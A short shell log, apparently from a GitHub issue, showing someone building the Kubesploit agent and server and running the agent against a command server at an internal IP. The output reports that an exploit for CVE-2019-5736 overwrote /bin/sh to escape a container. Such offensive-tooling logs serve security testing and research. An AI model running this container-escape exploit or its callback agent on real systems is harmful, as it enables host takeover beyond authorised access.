 archery-sec9002 × archery-sec9002 ×
root@cb957e46368f:/home/kubesploit# export PATH=$PATH:/usr/local/go/bin
root@cb957e46368f:/home/kubesploit# go build -o agent cmd/merlinagent/main.go
root@cb957e46368f:/home/kubesploit# go build -o server cmd/merlinserver/main.go
root@cb957e46368f:/home/kubesploit# ls
Dockerfile LICENSE MITIGATION.md Makefile NOTICES.txt README.MD agent cmd config.yaml data docs go.mod go.sum kubesploit.yara pkg server test
root@cb957e46368f:/home/kubesploit# ./agent
^C
root@cb957e46368f:/home/kubesploit# ./agent -url https://10.65.103.69:443
*** Using `/dev/tty`
*** Stdout redirected
output: [+] Overwritten /bin/sh successfully
output: [*] Exploit for CVE-2019-5736 is running, try "docker exec" to the container